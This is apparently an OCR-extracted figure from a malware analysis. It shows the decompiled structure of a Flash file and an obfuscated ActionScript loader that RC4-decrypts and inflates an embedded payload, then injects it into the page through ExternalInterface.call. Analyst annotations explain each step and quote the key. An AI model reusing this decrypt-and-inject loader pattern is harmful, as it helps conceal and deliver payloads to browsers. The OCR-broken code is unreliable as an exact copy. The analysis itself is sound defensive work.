 ScriptLimits
DoABC2 (merged)
SymbolClass
scripts
mx
core
ByteArrayAsset
IFlexAsset
mx_internal
package_1
class_8
package_
package_2
class_10
class_11
class_12
class_13
class_14
class_9
class_1
Traits Constants
private var var_12:O
private var var_11:O
private var var_13:Class;
private var var_16:String;
public final function method_12() : Boolean
instance initializer
12 private var var_11:Object;
13
14 private var var_13:Class;
15
16 private var var_16:String;
17
18 public function class_9(param1:Object, param2:Object)
19 {
20 var_13 = class_15;
super();
this.var_11 = param1;
this.var_12 = param2;
if(false === this.method_12(
{
return;
27
28 this.var_16 = class_2.method_7(-1820302827);
var _loc5_:package_1 = new package_1();
var _loc6_:ByteArray = new var_13() ByteArray;
_loc6_ = _loc5_.method_13(_loc6_,this.var_16);
_loc6_.uncompress(class_2.method_7(-1820302838));
var _loc3_:String = _loc6_.toString();
var _loc4_:String = class_2.method_7(-1820302795);
35 _loc3_ = _loc3_.replace(class_2.method_7(-1820302814),this.var_11.link.pnw18);
36 _loc3_ = _loc3_.replace(class_2.method_7(-1820302812),this.var_11.key.payload);
37 _loc4_ = _loc4_.replace(class_2.method_7(-1820302826),escape(_loc3_));
38 ExternalInterface.call(class_2.method_7(-1820302790) + _loc4_ + ")");
RC4 key is retrieved
using method_7. In this
case is
“qnigpeuktueb551166“
RC4 decryption
routine is invoked
and then data is
uncompressed
RC4 encrypted data
(_local6_) and RC4
key (var_16)
The algorithm that is
passed as value to
the uncompress
routine is retrieved
under method_7
which uses the XOR
key to get the offset
of the decrypted
string. In this case is
“deflate”